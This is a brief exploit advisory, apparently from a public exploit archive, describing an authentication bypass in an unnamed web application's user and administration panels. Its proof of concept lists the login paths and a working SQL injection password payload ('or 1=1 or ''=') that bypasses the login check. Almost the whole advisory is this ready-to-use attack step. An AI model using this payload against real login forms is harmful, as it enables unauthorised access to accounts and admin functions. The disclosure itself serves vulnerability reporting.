# CVE: N/A
# # # # #
# Exploit Author: Ihsan Sencan
# Author Web: http://ihsan.net
# Author Social: @ihsansencan
# # # # #
# Description:
# The vulnerability allows an attacker to access the user panel and administration panel ...
#
# Proof of Concept:
#
# http://localhost/[PATH]/
# http://localhost/[PATH]/admincqqq
# User: anything Pass: 'or 1=1 or ''='
#
# Etc...
# # # # #




